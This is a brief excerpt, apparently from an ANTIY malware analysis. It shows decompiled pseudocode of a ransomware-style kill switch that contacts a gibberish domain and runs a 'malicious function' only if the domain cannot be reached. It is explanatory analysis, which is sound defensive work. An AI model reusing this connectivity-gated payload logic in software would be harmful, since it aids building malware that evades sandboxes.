 qmemcpy(&szUrl, aHttpWww_iuqerf, 0x39u); // http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com
v8 = 0;
v9 = 0;
v10 = 0;
v11 = 0;
v12 = 0;
v13 = 0;
v14 = 0;
v4 = InternetOpenA(0, 1u, 0, 0, 0);
v5 = InternetOpenUrlA(v4, &szUrl, 0, 0, 0x84000000, 0);
if ( v5 )
{
InternetCloseHandle(v4);
InternetCloseHandle(v5);
result = 0;
}
else
{
InternetCloseHandle(v4);
InternetCloseHandle(0);
sub_408090(); // 恶意功能
result = 0;
}
return result;
© ANTIY 安天